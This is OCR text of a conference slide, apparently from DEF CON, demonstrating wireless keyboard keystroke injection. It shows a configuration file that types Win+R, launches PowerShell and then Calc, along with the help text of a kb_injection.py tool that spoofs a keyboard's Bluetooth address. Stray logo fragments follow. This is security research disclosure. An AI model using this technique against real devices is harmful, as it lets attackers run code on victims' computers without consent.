 How to program the dongle
► Configuration file
1 {
2 "REPORT_HANDLE":"0x0013",
3 "REPORT_SIZE":11,
4 "REPORT_OPTYPE":"0x1b",
5 "TEXT_SCRIPT":"{L_WIN}+rpowershell.exe{ENTER}{SLEEP 500}calc.exe{ENTER}"
6 }
Press Win+r
in the same report
Special Action
Sleep 500ms
► Use kb_injection.py script to run:
root@lkjpg:~/D3FC0N/WKI# ./kb_injection.py --help
usage: kb_injection.py [-h] -i HCI -m BDADDR -c CONF_FILE [-n] [-r]
WKI configuration and execution tool.
optional arguments:
-h, --help show this help message and exit
-i HCI, --hci HCI HCI Device
-m BDADDR, --bdaddr BDADDR
Keyboard BDADDR to be faked. Format: XX:XX:XX:XX:XX:XX
-c CONF_FILE, --conf_file CONF_FILE
Configuration file
-n, --no-act Print commands only, withtout running it
-r, --run-forever Run key loop. Key Injection secuence starts again on end
52
N®
DEFCON
DEF
DEFCON
N®
DEF
D3F
C0N